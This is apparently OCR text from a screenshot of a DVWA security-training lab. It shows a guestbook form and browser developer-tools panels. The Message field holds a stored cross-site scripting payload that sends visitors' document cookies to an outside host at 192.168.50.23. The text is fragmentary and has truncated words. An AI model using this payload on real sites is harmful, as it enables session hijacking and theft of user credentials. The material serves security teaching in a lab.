 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
Name *
'http://192.168.50.23:80/?cookie='+encodeU
Message *
<script>new Image().src='http://192.168.50.23:80
/?cookie='+encodeURI(document.cookie);</script>
Sign Guestbook
.168.50.23...
or Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
+ Filter Styles :hov .cls +
Layo
<tbody>
<tr>
<td width="100">Name *</td>
<td>
<input name="txtName" type="te maxlength="150">
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3"
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:141
font-size: 13px;
}
Flexbox
Select a
Grid
CSS Gric
Box Moc